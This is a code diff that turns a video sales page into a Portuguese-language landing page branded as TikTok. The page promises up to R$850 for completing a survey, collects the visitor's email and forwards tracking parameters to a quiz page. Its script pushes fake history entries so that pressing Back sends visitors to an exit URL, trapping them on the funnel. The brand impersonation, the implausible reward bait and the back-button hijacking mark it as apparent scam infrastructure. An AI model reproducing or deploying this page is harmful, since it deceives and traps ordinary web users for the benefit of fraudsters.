+    .access-btn {
+      display: block;
+      width: 100%;
+      background: #fe2c55;
+      color: #fff;
+      border: none;
+      border-radius: 8px;
+      padding: 14px;
+      font-size: 15px;
+      font-weight: 700;
+      cursor: pointer;
+      font-family: 'Poppins', sans-serif;
+      transition: background 0.2s, transform 0.1s;
+    }
+
+    .access-btn:hover  { background: #e0244a; }
+    .access-btn:active { transform: scale(0.98); }
+
+    /* ── FOOTER TERMS ── */
+    .terms-footer {
+      font-size: 12px;
+      color: #999;
+      text-align: center;
+      line-height: 1.6;
+      padding: 0 10px;
+    }
+
+    .terms-footer a { color: #777; }
+
+    /* ── DIVIDER ── */
+    .footer-divider {
+      width: 100%;
+      max-width: 480px;
+      border: none;
+      border-top: 1px solid #eee;
+      margin: 0;
+    }
+  </style>
 </head>
 
 <body>
 
-<div class="container">
-  <h1 style="margin-bottom: 20px; color: #ccc; font-size: 22px;">Assista ao vídeo para continuar:</h1>
-  <video id="vsl" controls playsinline preload="metadata" style="width: 100%; border-radius: 12px; box-shadow: 0 0 30px rgba(255,255,255,0.1);">
-    <source src="media/vsl.mp4" type="video/mp4">
-    Seu navegador não suporta vídeos.
-  </video>
-  <div id="cta-container" style="display: none; margin-top: 20px;">
-    <a href="https://google.com" style="display: inline-block; padding: 15px 30px; background: #fe2c55; color: white; text-decoration: none; font-weight: bold; border-radius: 5px; font-size: 18px;">CONTINUAR PARA A PESQUISA &rarr;</a>
-  </div>
-</div>
-
-<script>
-  const video = document.getElementById('vsl');
-  const cta = document.getElementById('cta-container');
-  video.onended = function() {
-    cta.style.display = 'block';
-  };
-</script>
-
+  <!-- HEADER -->
+  <header class="site-header">
+    <!-- Ícone TikTok -->
+    <svg class="tiktok-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
+      <path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 0 0-.79-.05 6.34 6.34 0 0 0-6.34 6.34 6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.33-6.34V8.69a8.18 8.18 0 0 0 4.78 1.52V6.75a4.85 4.85 0 0 1-1.01-.06z" fill="#111"/>
+    </svg>
+    <span class="brand-name">TikTok</span>
+  </header>
+
+  <!-- MAIN -->
+  <main class="main-content">
+
+    <!-- Card roxo -->
+    <div class="promo-card">
+      <span class="promo-date">01 de jan - 01 de dez</span>
+      <h1 class="promo-title">
+        Conclua nossa pesquisa e ganhe até <span class="highlight">R$850</span> em recompensas
+      </h1>
+
+      <!-- Formulário -->
+      <div class="email-form">
+        <label for="user-email">Insira o seu e-mail para acessar</label>
+        <input
+          type="email"
+          id="user-email"
+          placeholder="Digite o seu e-mail"
+          autocomplete="email"
+        >
+        <button class="access-btn" id="access-btn">Acessar</button>
+      </div>
+    </div>
+
+    <hr class="footer-divider">
+
+    <!-- Termos -->
+    <p class="terms-footer">
+      Ao participar das atividades de recompensa, você<br>
+      concorda com nossos <a href="#">Termos e Condições</a>.
+    </p>
+
+  </main>
+
+  <script>
+    // Exit intent
+    (function () {
+      history.pushState({}, '', location.href);
+      history.pushState({}, '', location.href);
+      history.pushState({}, '', location.href);
+      window.addEventListener('popstate', function () {
+        setTimeout(function () {
+          window.location.replace(CONFIG.EXIT_URL);
+        }, 1);
+      });
+    })();
+
+    // Botão Acessar → vai para o quiz (index.html) preservando UTMs
+    document.getElementById('access-btn').addEventListener('click', function () {
+      var email = document.getElementById('user-email').value.trim();
+      var qs    = window.location.search || '';
+      var dest  = 'quiz.html' + (qs || '');
+      window.location.href = dest;
+    });
+  </script>
+
+<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"eec7905c33fa48f29199674d4be7c643","r":1,"spa":2}' crossorigin="anonymous"></script>
 </body>
-</html>+</html>
